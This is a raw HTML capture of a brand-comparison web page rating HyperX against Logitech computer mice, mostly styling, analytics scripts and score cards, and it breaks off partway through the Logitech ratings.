

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brandchoose.com/compare/mouse/hyperx/logitech
body_size: 17524
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>HyperX vs Logitech Mouse 2026: Which Mouse Brand is Best? - BrandChoose</title>
            <script type="application/ld+json">
            {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://brandchoose.com"
            }
        ],
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Mouse",
            "item": "https://brandchoose.com/category/mouse"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "HyperX vs Logitech"
        }
    ],
    "publisher": {
        "@type": "Organization",
        "name": "Brandchoose",
        "url": "https://brandchoose.com",
        "email": "mailto:info@brandchoose.com",
        "logo": {
            "@type": "ImageObject",
            "url": "https://brandchoose.com/images/logo1.png",
            "width": 874,
            "height": 285
        }
    }
}
        </script>
            <meta name="csrf-token" content="TElCR3HQZe2jJyHfHrlTLcvfROPq1nCeN6L8Vlng">
    <meta name="description" content="Discover the best mouse brand for you with our comprehensive HyperX vs Logitech mouse comparison for 2026. Explore features, performance, and value to make an informed decision.">
    <meta name="keywords" content="Mouse,top Mouse,top rated Mouse,best Mouse 2026,best Mouse,Logitech Mouse,Razer Mouse,Microsoft Mouse,Apple Mouse,Roccat Mouse,Corsair Mouse,Asus Mouse,MSI Mouse,Glorious Mouse,Cooler Master Mouse">
    <link rel="shortcut icon" href="https://brandchoose.com/images/favicon-16x16.png">
    <link rel="canonical" href="https://brandchoose.com/compare/mouse/hyperx/logitech"/>
    <link rel="preload" as="image" href="https://brandchoose.com/images/logo.svg" type="image/svg+xml">
    <link rel="preload" href="https://brandchoose.com/fonts/NotoSans-ExtraBold.ttf" as="font" type="font/ttf" crossorigin="anonymous">
                    
            <link rel="preload" href="https://brandchoose.com/css/brand_comparison_final.css" as="style">
            <link rel="stylesheet" href="https://brandchoose.com/css/brand_comparison_final.css">
                    <style>
        .list-article {
            flex-grow: 1;
        }
        .list-article p img{
            margin: 0.8rem 0
        }
        meter::-webkit-meter-inner-element{width:0%}#inner{width:0%}.active{font-weight:700;color:red!important}.sticky-container{position:-webkit-sticky;position:sticky;top:10rem;padding:10px;list-style:none;margin-right:24px;z-index:95;}.ctt{display:flex}.dsh{display:none!important}.d{display:inline-block}table{width:auto;border-collapse:collapse;margin:20px 0;background-color:#fff;box-shadow:0 4px 8px rgba(0,0,0,.1)}td,th{padding:12px;text-align:left;border-bottom:1px solid #ddd}th{background-color:#f0fbfb}tr:hover{background-color:#f5f5f5}.m{display:none}.mob{position:absolute;margin-left:5px}#table_of_contents a,h5{cursor:pointer}#table_of_contents h5,a:hover{color:#000}@media only screen and (max-width:767px){.m{display:table}.d{display:none}.average-rating{font-size:.5rem!important}.brand-featurs_cont .single-featur,table{width:100%}.sticky-container{top:14vw;width: 100%}#table_of_content{white-space:nowrap;font-size:1rem;border-left:none;margin-left:0;padding:.25rem 0 0;overflow-x:scroll;scrollbar-width:thin;scrollbar-color:transparent transparent}#table_of_content li{display:inline-block!important;border-right: 1px dashed;border-top:1px dashed;border-radius: unset;border-bottom: unset;}#table_of_content li:first-child{ border-left: 1px dashed;}.ctt{display:block}}
                 body {
            font-family: Arial, sans-serif;
        }
        .image-list {
            display: flex;
            flex-wrap: nowrap;
            gap: 0.5rem;
            overflow-x: auto;
            padding: 20px 0 !important;
            list-style-type: none;
        }
        .image-list li {
            margin: 0px !important;
            text-align: center;
            flex: 0 0 auto;
            padding: 30px 10px 10px 10px;
            width: 120px;
            height: 110px;
        }
        .image-list li a {
            display: flex;
            flex-direction: column;
            align-items: center;
            text-decoration: none;
            gap: 0.5rem;
            line-height: 1;
        }
        .image-list li a p{
            line-height: normal !important;
            font-size: 12px !important;
            font-weight: 500;
        }
        .image-list li a p span{
            font-size: 8px !important;
            font-weight: 200;
        }
        .image-list img {
            max-width: 80px;
            height: 14px;
            object-fit: contain;

        }
        .image-list .item-name {
            margin-top: 5px;
            font-size: 14px;
            color: #333;
        }
    </style>
    <style>
        :root {
            --breadcrumb-height: 3rem;
            --navSection-height: 3rem;
        }

        #main {
            padding-top: 65px !important;
        }

        .nav_bar {
            height: 70px !important;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            background-color: #2C2A2D;
            color: #fff;
            z-index: 9999;
            padding: 10px 0;
            margin-bottom: 0;
            display: flex;
            align-items: center;
        }

        .nav_bar .links li a {
            color: #fff;
        }

        .footer {
            margin-top: 4vw;
            padding: 3vw 0 1.5vw 0;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            background-color: var(--new-primary_color);
        }

        .footer .btm {
            width: 85%;
            margin: 3vw 7vw 0;
        }

        .h2c_links {
            list-style-type: none;
        }

        #subscribeMessage {
            display: none;
        }

        .h2c_logoContainer {
            width: 10rem;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .h2c_logoContainer img {
            width: 100% ;
            object-fit: contain !important;
            margin: 0 !important;
            padding: 0 !important;
        }

        @media (min-width: 3000px) {
            .h2c_logoContainer, .footer .top .lft {
                width: 8vw;
            }

            .footer .container, .nav_bar .container {
                max-width: 60%;
            }
        }

        .banner_cont {
            height: auto;
            min-height: var(--breadcrumb-height) !important;
            display: flex;
            align-items: center;
            position: sticky;
            top: 68px;
            right: 0;
            left: 0;
            background-color: #fff;
            z-index: 99;
            margin: 0 auto;
            padding: 0 15px;
        }

        .h2c_banner_border {
            flex-direction: column;
            align-items: start;
            justify-content: center;
        }

        .h2c_banner_auto_height {
            height: auto;
        }

        .banner_cont .banner_links {
            width: 100%;
            display: flex;
            align-items: center;
            margin: 0.5rem 0;
            flex-wrap: wrap;
        }

        .banner_cont .banner_links a, .banner_cont .banner_links span {
            color: #2C2A2D !important;
            font-weight: 550;
            font-family: Roboto;
            font-size: 1rem;
        }

        .banner_cont .banner_links i {
            color: var(--new-primary_color);
            font-size: 1rem;
            margin: 0 .4rem;
            line-height: normal;
        }

        .line-border {
            width: 100%;
            height: 1px;
            margin: 0;
            background-color: var(--new-primary_color);
        }

        @media (min-width: 2000px) {
            .nav_bar {
                height: 4vw !important;
            }

            #main {
                padding-top: 3.8vw !important;
            }

            .banner_cont {
                top: 4vw;
            }

            .nav_bar .logo img, .footer .top .lft img {
                height: 3vw;
            }
        }

        @media (max-width: 600px) {
            .last-update-author {
                font-size: 10px !important;
            }
            .nav_bar .logo .menu {
                width: 2.5rem;
            }

            .nav_bar .logo .menu img {
                width: 100%;
                height: 100%;
                object-fit: cover;
            }

            .footer .btm {
                width: 95%;
            }

            .nav_bar .links .close .close-icon img {
                width: 7vw;
                height: 7vw;
            }

            .nav_bar .links li a {
                color: #000;
            }
        }
    </style>
    <style>
        meter {
            position: relative;
            display: block;
            width: 100%;
            height: 3px;
            background: 0 0;
            border-radius: .5em
        }

        .average-rating {
            position: relative;
            display: inline-block;
            width: 10em;
            height: 2em;
            border: 0;
            border-radius: 0;
            font-size: 1.2em;
            background: url([data-uri])
        }

        .average-rating::-webkit-meter-optimum-value {
            background: url([data-uri])
        }

        .average-rating:-moz-meter-optimum::-moz-meter-bar {
            background: url([data-uri])
        }

        .average-rating::-webkit-meter-bar {
            background: 0;
            border: 0;
            width: 10em;
            height: 2em
        }

        #subscribeMessage {
            margin-top: 10px;
            padding: 10px;
            border-radius: 5px
        }

        #subscribeMessage.success {
            background-color: #d4edda;
            color: #155724
        }

        #subscribeMessage.error {
            background-color: #f8d7da;
            color: #721c24
        }
    </style>
    <style>
        .author-main-div {
            display: inline-flex;
            margin-bottom: 1rem;
            margin-top: 2rem;
        }

        .author-profile {
            vertical-align: middle;
            height: 50px;
            width: 50px;
            border-radius: 50px;
            margin-right: 10px
        }

        .last-update-author {
            font-size: 12px
        }

        .author-name {
            font-size: 15px
        }

        .flex-grow-1 {
            margin-top: 10px
        }

        #brand_detail_page .headquater {
            margin-bottom: unset;
        }</style>
    <script>
        (function (h, o, t, j, a, r) {
            h.hj = h.hj || function () {
                (h.hj.q = h.hj.q || []).push(arguments)
            };
            h._hjSettings = {hjid: 5035898, hjsv: 6};
            a = o.getElementsByTagName('head')[0];
            r = o.createElement('script');
            r.async = 1;
            r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
            a.appendChild(r);
        })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>
</head>
<body>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6Z2BYZ87KW"></script>
<script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'G-6Z2BYZ87KW');
</script>
<div id="preloader">

    <div class="spinner">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
</div>
<div id="nav" class="nav_bar">
    <div class="w-100 d-flex justify-between align-items-center h-fitcontent container" style="min-height: 40px;">
        <div class="overlay"></div>
        <div class="logo">
            <a href="https://brandchoose.com" name="Home Page" class="h2c_logoContainer">
                <img   sizes="(max-width: 600px) 100px, 50px" fetchpriority="high" src="https://brandchoose.com/images/logo.svg" width="100" height="50" alt="Brandchoose Logo">
            </a>
            <div class="menu">
                <img src="https://brandchoose.com/images/menu-white-icon.svg" width="25" height="25" alt="Menu Logo">
            </div>
        </div>
        <nav class="d-flex">
            <ul class="links h2c_links">
                <div class="close">
                    <img loading="lazy" class="logo" height="50" width="100" src="https://brandchoose.com/images/logo1.svg"
                         alt="Brandchoose Logo">
                    <div class="close-icon">
                        <img src="https://brandchoose.com/images/close-line.png" alt="close" width="25" height="25">
                    </div>
                </div>
                <li>
                    <a href="https://brandchoose.com" class="menu-links" name="Home Page">Home</a>
                    <div class="underline"></div>
                </li>
                <li>
                    <a href="https://brandchoose.com/brands" class="menu-links" name="Brands">Brands</a>
                    <div class="underline"></div>
                </li>
                <li>
                    <a class="catogries menu-links" href="https://brandchoose.com/departments" name="Departments">Departments</a>
                    <div class="underline"></div>
                </li>
                            </ul>
        </nav>
    </div>
</div>
<div id='main'>
        <style>
        .sec_cont .lft {
            padding-right: 0;
        }

        .top_product-card .col-5.product_img img {
            height: 110px;
        }

        .sticky-container {
            margin-right: 24px;
            margin-top: 1vw;
        }

        .rgt_sticky_container {
            padding-right: 0;
            padding-left: 0;
        }

        .sec_cont .rgt {
            margin: 0 0 1vw 24px;
            padding: 0;
            width: 20%;
        }

        .sectionsContainer {
            display: none !important;
        }

        .sectionsContainer .sections .sectionsElements {
            gap: 1rem;
        }

        .sectionsContainer .sections .sectionsElements button {
            margin: 0 !important;
            padding: 0 !important;
            color: #616161;
            font-size: 1rem !important;
            text-transform: capitalize !important;
        }

        .sectionsContainer .sections .sectionsElements button.selected, .sectionsContainer .sections .sectionsElements button:hover {
            color: var(--new-primary_color) !important;
            font-weight: 600;
            background-color: #fff !important;
        }
        .comp_top_products {
            width: auto;
            height: auto !important;
        }
        .h2c_sidebar-box .vs-brand-img{
            width: 100%;
            height: 2rem;
            margin: 0.5rem 0;
        }
        .d-des .vs-brand-img{
            margin: 0.5rem 0;
        }
        .h2c_sidebar-box .vs-brand-img .brand-img ,.h2c_sidebar-box .vs-brand-img .vs{
            width: 100%;
            height: 100%;
            object-fit: contain;
            min-height: 100%;
            margin:  0 !important;
        }
        .view_all_link{
            color: var(--new-primary_color);
        }
        @media (min-width: 2000px) {
            .sticky-container, .side-links-sec {
                top: calc(4vw + var(--breadcrumb-height) + 1rem);
            }
        }

        @media (max-width: 950px) {
            .sec_cont .rgt {
                width: calc(30% - 24px);
            }
        }

        @media (max-width: 767px) {
            .cbox {
                display: block !important;
            }

            .sticky-container {
                top: calc(70px + var(--breadcrumb-height) + var(--navSection-height) + 2rem);
            }

            .banner_cont {
                padding: 0;
                max-width: 100% !important;
            }

            .banner_cont .banner_links {
                padding-right: .5rem !important;
                padding-left: .5rem !important;
            }

            .sectionsContainer {
                height: auto !important;
                min-height: var(--navSection-height);
                display: block !important;
                position: sticky !important;
                top: calc(68px + var(--breadcrumb-height)) !important;
                border-bottom: 1px solid var(--new-primary_color);
                padding: .2rem .5rem;
            }

            .sectionsContainer .sections {
                margin: 0 !important;
                height: 100% !important;
                padding: 10px 0 !important;
                display: flex;
                align-items: center;
                gap: 2rem;
                position: relative;
            }

            .sectionsContainer .sections .sectionsElements {
                padding: 0 !important;
                display: flex;
                align-items: center;
            }

            #underline {
                display: none !important;
            }
        }

        @media (max-width: 600px) {
            .sec_cont .lft, .sec_cont .rgt {
                width: 100%;
            }

            .sec_cont .rgt {
                margin-left: 0;
            }

            .action-side-btn {
                padding: 2vw;
                font-weight: 400;
                font-size: 3vw !important;
            }

            .product-name label, .product-name p, .product_full_name {
                font-size: 1rem;
            }

            .vs {
                margin: 1rem 0;
            }

            .comp_top_products .top_product-card .product_img .product-img-cont {
                height: 75%;
                width: 50%;
                display: flex;
                align-items: center;
                justify-content: center;
            }

            .top_product-card .col-5.product_img img {
                width: 90%;
                height: 90%;
                object-fit: contain;
            }
        }</style>
    <script>
        function isMobile() {
            return window.innerWidth < 992;
        }

        document.addEventListener("DOMContentLoaded", function () {
            if (isMobile()) {
                document.getElementById('nav').style = "padding-bottom: 4vw !important;";
                const tp = document.getElementById("nav").offsetHeight + 10 + document.getElementById("sectionsContainer").offsetHeight + document.getElementById("bannerCont").offsetHeight;
                const tbc = document.getElementById('content_list');
                if (tbc) {
                    tbc.style = `top:${tp}px;`;
                }
                document.querySelectorAll('.mob').forEach((item) => {
                    item.classList.remove('mob');
                    item.classList.add('not-mob');
                })
                document.querySelectorAll('.des').forEach((item) => {
                    item.classList.remove('des');
                    item.classList.add('mob');
                })
                document.querySelectorAll('.brand-comparison-box').forEach((item) => {
                    item.remove();
                })
            }
            let navLinks = document.querySelectorAll('.sectionsElements button');
            let sections = document.querySelectorAll('.nav-content');
            let underline = document.getElementById('underline');
            const tabActive = document.querySelector('.selected');

            function scrollToSection(index) {
                let targetPosition = sections[index].offsetTop -
                    (document.getElementById("nav").offsetHeight + document.getElementById("sectionsContainer").offsetHeight + document.getElementById("bannerCont").offsetHeight) - 10;
                window.scrollTo({top: targetPosition, behavior: 'smooth'});
            }

            navLinks.forEach(function (link, index) {
                link.addEventListener('click', function (event) {
                    event.preventDefault();
                    scrollToSection(index);
                });
            });

            function onScroll() {
                let fromTop = window.scrollY
                    + document.getElementById("nav").offsetHeight
                    + document.getElementById("sectionsContainer").offsetHeight
                    + document.getElementById("bannerCont").offsetHeight
                    + 10;
                sections.forEach(function (section, index) {
                    let sectionTop = section.offsetTop;
                    let sectionBottom = sectionTop + section.offsetHeight;
                    if (fromTop >= sectionTop && fromTop < sectionBottom) {
                        navLinks.forEach(function (link) {
                            link.classList.remove('selected');
                        });
                        if (navLinks[index]) {
                            navLinks[index].classList.add('selected');
                            const cleft = navLinks[index].getBoundingClientRect();
                            const tabConttainer = navLinks[index].parentElement.getBoundingClientRect();
                            underline.style.width = `${cleft.width}px`;
                            underline.style.left = `${cleft.left - tabConttainer.left}px`;
                        }
                    }
                });
            }

            onScroll()
            window.addEventListener('scroll', onScroll);
        });
    </script>
    <style>
        .cbox {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .brand-comparison-box {
            padding: 5px;
            margin: 5px;
            border-radius: 15px;
            height: 100%;
        }

        .tldr, .tldr .help {
            display: inline-block;
            position: relative;
            box-sizing: border-box;
        }

        .learn-more a, .tldr, .tldr .help {
            display: inline-block;
        }

        .RadarChart__tip___2izHT a, .tldr li {
            font-size: 1rem;
        }

        .brand-left, .brand-right, .tooltiptext, .vsSeparator img {
            text-align: center;
        }

        .brand img {
            width: auto;
            height: 8vw;
            max-width: 14vw;
            object-fit: contain;
        }

        .score p {
            margin: 0;
        }

        .score span, .tldr .value {
            font-weight: 700;
        }

        .learn-more a {
            text-decoration: none;
            background-color: #007bff;
            color: #fff;
            padding: 10px 20px;
            border-radius: 5px;
        }

        .tooltiptext, .versus-circle span {
            background-color: #555;
            color: #fff;
        }

        .learn-more a:hover {
            background-color: #0056b3;
        }

        .brand_comp_cont {
            margin-bottom: 20px;
        }

        .tldr {
            overflow: hidden;
            padding: 0 8px;
            transition: transform .25s;
            vertical-align: top;
            white-space: normal;
            width: 100%;
            margin: auto;
        }

        .RadarChart__pointsLabel___2bhme, .aimg, .versus-circle span {
            display: flex;
        }

        .tldr li {
            line-height: 1.5;
            margin-bottom: 10px;
            padding-left: 10px;
        }

        .tldr li:last-child {
            margin-bottom: 0;
        }

        .tldr li:before {
            color: #3c59fc;
            content: "\2713";
            font-weight: 100;
        }

        .tldr ul {
            list-style: none;
        }

        .tldr .otherValue, .tldr .value, .tldr .vs {
            font-size: 13px;
            margin-left: 6px;
            white-space: break-spaces;
        }

        .tldr .help {
            background-color: #bebebe;
            border-radius: 10px;
            color: #fff;
            cursor: help;
            height: 16px;
            margin-left: 5px;
            padding: 2px;
            vertical-align: bottom;
            width: 16px;
        }

        .tldr .help > span {
            font-size: 14px;
            left: 50%;
            position: absolute;
            top: 50%;
            transform: translate(-50%, -50%);
        }

        .tldr .helpTouchArea {
            background: 0 0;
            height: 26px;
            left: -5px;
            position: absolute;
            top: -5px;
            width: 26px;
        }

        .tldr .helpArrow {
            background-color: #fff;
            border-left: 1px solid #dfdfdf;
            border-top: 1px solid #dfdfdf;
            height: 14px;
            left: 0;
            position: absolute;
            width: 14px;
            z-index: 2;
        }

        .tldr .helpArrow.below {
            bottom: -6px;
            transform: translateY(100%) rotate(45deg);
        }

        .tldr .helpArrow.above {
            top: -6px;
            transform: translateY(-100%) rotate(225deg);
        }

        .tldr .helpPadding {
            height: 14px;
            left: -100px;
            opacity: 0;
            position: absolute;
            width: 212px;
        }

        .tldr .helpPadding.below {
            bottom: 0;
            transform: translateY(100%);
        }

        .tldr .helpPadding.above {
            top: 0;
            transform: translateY(-100%);
        }

        .tldr .helpBoxContainer {
            background-color: #fff;
            box-shadow: 0 0 4px 0 #bebebe;
            color: #161616;
            font-size: 12px;
            left: -100px;
            padding: 6px;
            position: absolute;
            width: 200px;
            z-index: 1;
        }

        .RadarChart__pointsContainer___34AsW {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            padding-bottom: 10px;
        }

        .RadarChart__rivalValue___3w6RE {
            border-right: 1px solid #dfdfdf;
            cursor: pointer;
            margin-top: 6px;
            padding: 0 20px;
            position: relative;
        }

        .RadarChart__value___Ootfo {
            font-size: 1.5em;
            font-weight: 700;
        }

        .RadarChart__pointsLabel___2bhme img {
            width: 32px;
            height: auto;
            border: 1px solid #d7d7d7;
        }

        .versus-circle, .versus-circle span, .vsSeparator {
            border-left: 1px solid #bebebe;
            position: absolute;
            left: 50%;
        }

        .aimg {
            vertical-align: unset;
            justify-content: center;
            align-items: center;
            padding-left: 5px;
        }

        .ffimg {
            max-width: 40px !important;
            min-width: 20px !important;
            max-height: 40px;
        }

        .RadarChart__pointsContainer___34AsW div:last-child {
            border: none;
        }

        .RadarChart__tip___2izHT {
            margin-top: 2px;
        }

        .versus-circle span {
            top: 60%;
            transform: translate(-50%, -50%);
            width: 50px;
            height: 50px;
            border-radius: 50%;
            font-size: 24px;
            justify-content: center;
            align-items: center;
        }

        .versus-circle, .vsSeparator {
            bottom: -10%;
            height: 100%;
            transition: left .15s;
        }

        .vsSeparator span {
            background-color: #fff;
            border: 1px solid #bebebe;
            border-radius: 15px;
            color: #616161;
            font-weight: 700;
            height: 30px;
            left: -17px;
            line-height: 29px;
            position: absolute;
            top: 50%;
            width: 30px;
        }

        .tooltiptext {
            visibility: hidden;
            position: absolute;
            width: 120px;
            padding: 5px 0;
            border-radius: 6px;
            opacity: 0;
            transition: opacity .6s;
            z-index: 999;
            top: 135% !important;
            left: 50% !important;
            margin-left: -60px;
            transform: unset !important;
            font-size: unset !important;
        }

        .tooltiptext::after {
            content: "";
            position: absolute;
            bottom: 100%;
            left: 50%;
            margin-left: -5px;
            border-width: 5px;
            border-style: solid;
            border-color: transparent transparent #555;
        }

        .help:hover .tooltiptext {
            visibility: visible;
            opacity: 1;
        }

        .help:not(:hover) .tooltiptext {
            opacity: 0;
        }

        .chart-container {
            position: relative;
            margin: auto;
            height: 400px;
        }

        canvas {
            width: 100% !important;
            height: 100% !important;
        }
        .comparison .imageContainer .images .priceTagContainerMobile{
            border: 1px solid #dfdfdf;
            padding: 2rem 0 !important;
            border-radius: 0.5rem;
        }
        .comparison .imageContainer .images .pictureContainer {
            width: 80%;
            margin: auto !important;
        }
        .comparison .imageContainer .images .trophyLabel.n1{
            margin-top: 1rem;
        }
        .chart-container-desktop {
            display: flex !important;
        }
        .chart-container,.vsSeparator {
            display: none !important;
        }
        .title-empty-overview {
            display: block;
            font-size: 14px !important;
            font-weight: 500 !important;
        }
       @media (max-width: 991px) {
           .title-empty-overview {
               display: none;
           }
           .comparison .imageContainer .images .priceTagContainerMobile {
               border: none;
           }

           .comparison .imageContainer .images .trophyLabel.n1 {
               margin-top: 0;
           }

           .chart-container-desktop {
               display: none !important;
           }

           .chart-container {
               display: flex !important;
           }
           .vsSeparator {
               display: flex !important;
           }
           .chart-btn-tab {
               display: none;
           }
       }

        @media only screen and (max-width: 767px) {
            .cbox {
                display: block;
            }

            .brand-comparison-box {
                min-width: unset;
                max-width: unset;
            }

            .brand img {
                width: auto;
                height: 15vw;
            }

            .body_padding {
                padding-right: 2vw;
            }

            .brand h3 {
                margin: 0;
            }
        }
    </style>
    <div id="bannerCont" class="banner_cont container h2c_banner_border">
        <p class="banner_links">
            <a href="https://brandchoose.com">Home</a>
            <img src="/images/angle-right-svgrepo-com.svg" alt="right-angle" width="20" height="20" />
            <a href="https://brandchoose.com/category/mouse">Mouse</a>
            <img src="/images/angle-right-svgrepo-com.svg" alt="right-angle" width="20" height="20" />
            <span class="pointer_event_none" style="height: auto;max-width:400px;">HyperX VS
                Logitech</span>
        </p>
        
        
        <div class="line-border"></div>
    </div>
    <nav id="sectionsContainer" class="sectionsContainer">
        <div class="sections" data-cy="sections" style="padding: 0 15px;height: 40px">
            <div class="sectionsElements position-relative" style="width: 100%" data-cy="sectionsElements">
                <button class="" data-cy="overviewSelectedBtn">Overview</button>
                <button class="chart-btn-tab" data-cy="pricesSectionsBtn">Chart</button>
                <button class="" data-cy="reviewsSectionsBtn">Article</button>
                <div id="underline" class="underline" data-cy="underlineSectionsBtn"></div>
            </div>
        </div>
    </nav>
    <div class=" container" style="min-height: 100vh">
        <div class="comparison nav-content">
            <br/>
            <div id="imageContainer" class="imageContainer container">
                <div class="images">
                    <div class="priceContainer hasPriceTags justify-around">
                        <div class="priceTagContainerMobile" style="transform:translateX(0%)">
                            <div class="nameContainer">
                                <div class="scores">
                                    <div class="scoreContainer">
                                                                                    <div class="score  ">
                                                                <span class="pointsText "
                                                                      data-cy="mouchoScoreContainer">
                                                                    <span>
                                                                        3.2
                                                                    </span>
                                                                        <span class="points ">/5
                                                                    </span>
                                                                </span>
                                                <div class="circle-point"
                                                     style="--percentage:64; "></div>
                                            </div>
                                                                            </div>
                                                                            <div class=" ">
                                            <a class="variant"
                                               href="https://brandchoose.com/brands/country/united-states">
                                                <img width="25" height="10" class="flag-border  compare-flag h-auto"
                                                     src="https://flagcdn.com/w320/us.png" alt="united states">
                                            </a>
                                        </div>
                                                                        <div class=" cursor-pointer"
                                         onclick="window.open('https://brandchoose.com/brand/hyperx/mouse', '_blank');">
                                        <p>HyperX</p>
                                    </div>
                                </div>
                            </div>
                            <div class="pictureContainer cursor-pointer" style="transform:translateX(0%)">
                                <div class="imageAndTagsContainer">
                                                                                                            <div class="modernImage cursor-pointer"
                                         onclick="window.open('https://brandchoose.com/brand/hyperx/mouse', '_blank');">
                                        <div class="d-flex w-100 h-100" >
                                            <img fetchpriority="high" srcset="https://brandchoose.com/brand-logos/hyperx.webp" sizes="(max-width: 600px) 96px, 100%" src="https://brandchoose.com/brand-logos/hyperx.webp" alt="HyperX" width="100"
                                                 height="50">
                                        </div>
                                        <div class="gradient"></div>
                                    </div>
                                </div>
                            </div>
                            <div style="" class="tldr">
                                <ul>
                                                                                                                        <li>
                                                Product Selection (3)
                                            </li>
                                                                                    <li>
                                                Availability (3.1)
                                            </li>
                                                                                    <li>
                                                Design/Look (3)
                                            </li>
                                                                                    <li>
                                                Affordability (4.5)
                                            </li>
                                                                                    <li>
                                                Quality/Durability (2.9)
                                            </li>
                                                                                    <li>
                                                Reputation  (2.7)
                                            </li>
                                                                                                            </ul>
                            </div>
                        </div>
                                                    <div class="brand_comp_cont d-flex items-end justify-center m-0" id="brcmp">
                                <style>
                                    .chart-container {
                                        position: relative;
                                        display: flex;
                                        margin: 0 auto;
                                        width: 350px;
                                        height: 450px;
                                        margin-bottom: 2rem;
                                    }

                                    @media only screen and (max-width: 767px) {
                                        .chart-container {
                                            height: 350px;
                                            width: 350px;
                                            margin: 2rem auto;
                                        }
                                    }
                                </style>
                                                                    <div class="cbox w-100 h-100  ">


                                        <div class="col chart-container-desktop flex-column p-8">
                                            <div class="chart-desktop-compare max-w-unset max-h-unset w-100 h-100">
                                                <canvas id="aspectChart-desktop"></canvas>
                                            </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                                                <div class="priceTagContainerMobile" style="transform:translateX(0%)">
                            <div class="nameContainer">
                                <div class="scores">
                                    <div class="scoreContainer">
                                                                                    <div class="score">
                                            <span class="pointsText " data-cy="mouchoScoreContainer">
                                                                    <span>
                                                                        4.9
                                                                    </span>
                                                                    <span class="points ">/5</span>
                                                                </span>
                                                <div class="slice  over50">
                                                    <div class="circle-point-second"
                                                         style="--percentage:98; "></div>
                                                </div>
                                            </div>
                                                                            </div>
                                                                            <div style="margin: auto; margin-left: 0; margin-right: 5px;">
                                            <a class="variant"
                                               href="https://brandchoose.com/brands/country/switzerland">
                                                <img width="25px" height="10px" src="https://flagcdn.com/w320/ch.png"
                                                     alt="switzerland"
                                                     class="flag-border compare-flag  h-auto">
                                            </a>
                                        </div>
                                                                        <div style="margin: auto; margin-left: 0;" class="cursor-pointer"
                                         onclick="window.open('https://brandchoose.com/brand/logitech/mouse', '_blank');">
                                        <p>Logitech</p>
                                    </div>
                                </div>
                            </div>
                            <div class="pictureContainer cursor-pointer" style="transform:translateX(0%)">
                                <div class="imageAndTagsContainer">
                                                                                                                <div class="trophyLabelsAndPrices">
                                            <div class="trophyWrapper ecommerce">
                                                <div class="trophyLabel n1">Comparison winner</div>
                                            </div>
                                        </div>
                                                                        <div class="modernImage cursor-pointer"
                                         onclick="window.open('https://brandchoose.com/brand/logitech/mouse', '_blank');">
                                        <div class="d-flex w-100 h-100">
                                            <img fetchpriority="high" sizes="(max-width: 600px) 96px, 100%" srcset="https://brandchoose.com/brand-logos/logitech.webp" src="https://brandchoose.com/brand-logos/logitech.webp" alt="Logitech" width="100"
                                                 height="50">
                                        </div>
                                        <div class="gradient"></div>
                                    </div>
                                </div>
                            </div>
                            <div style="" class="tldr">
                                <ul>
